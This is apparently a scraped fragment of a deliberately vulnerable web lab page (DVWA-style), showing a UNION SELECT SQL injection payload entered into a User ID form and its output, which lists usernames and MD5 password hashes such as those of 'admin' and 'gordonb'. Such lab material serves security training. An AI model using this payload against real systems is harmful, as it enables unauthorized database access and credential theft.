 User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03